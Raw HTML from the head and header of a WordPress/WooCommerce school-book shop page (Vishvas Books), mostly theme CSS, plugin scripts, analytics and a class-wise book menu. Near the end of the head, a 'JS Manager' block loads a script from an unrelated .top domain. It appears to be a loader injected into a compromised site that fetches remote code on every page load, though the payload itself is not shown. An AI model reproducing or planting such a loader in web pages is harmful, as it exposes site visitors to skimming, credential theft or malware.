50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-premium-edition-with-free-practical-based-mcq-practical-notebook-paperback term-493 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
